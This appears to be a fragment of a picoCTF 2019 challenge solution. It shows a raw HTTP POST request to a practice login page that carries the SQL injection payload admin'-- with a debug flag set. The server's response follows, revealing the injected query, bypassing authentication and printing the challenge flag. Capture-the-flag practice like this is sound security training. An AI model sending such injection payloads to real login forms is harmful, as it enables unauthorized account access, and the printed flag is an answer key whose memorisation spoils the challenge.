 Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer: https://2019shell1.picoctf.com/problem/40968/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1733487463.1572258396; _gid=GA1.2.105476321.1575191392; debug=1
username=admin'--&password=1&debug=1
Content-Length: 182
<pre>username: admin'--
password: 1
SQL query: SELECT * FROM users WHERE name='admin'--' AND password='1'
</pre><h1>Logged in!</h1><p>Your flag is: picoCTF{m0R3_SQL_plz_daf42601}</p>